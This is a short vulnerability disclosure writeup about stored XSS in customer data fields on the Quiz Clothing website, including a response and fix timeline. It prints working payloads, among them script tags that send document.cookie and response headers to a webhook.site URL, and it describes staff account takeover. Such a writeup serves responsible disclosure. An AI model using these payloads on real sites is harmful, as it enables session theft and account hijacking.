Bug Writeup: Quiz Clothing
What was the issue?

Quiz Clothing's website was susceptible to XSS attacks in customer data fields.
I tested with a few accounts (unfortunately the XSS prevented me from accessing the page to edit my account settings) and I could reproduce it with multiple possible attack methods.
Examples I tested:
Successful attempts:
'()'><a href="https://t.co">hhh</a>
<script>window.location = "https://webhook.site/<UUID>?cookies=" + document.cookie;</script><p>XSS Successful</p>
Failed attempts:
<script>var r = new XMLHttpRequest();r.open('GET', document.location, false);r.send('');window.location = "https://webhook.site/<uuid>?cookies=" + encodeURIComponent(document.cookie + "; " + r.getAllResponseHeaders().toLowerCase());</script> - got cut off at toLowerCa due to server-side max character limits.
What did it allow?
This allowed code to be executed, client side, with the possibility to fetch session authentication cookies. I was able to redirect myself to a webhook.site URL with the cookies attached as a query string. Additionally, this code executed for staff members reviewing orders and user accounts, therefore allowing me to potentially takeover a staff members account.
Screenshots
In total, it took Quiz Clothing 1 day to get back to me, and 8 days to resolve the issue.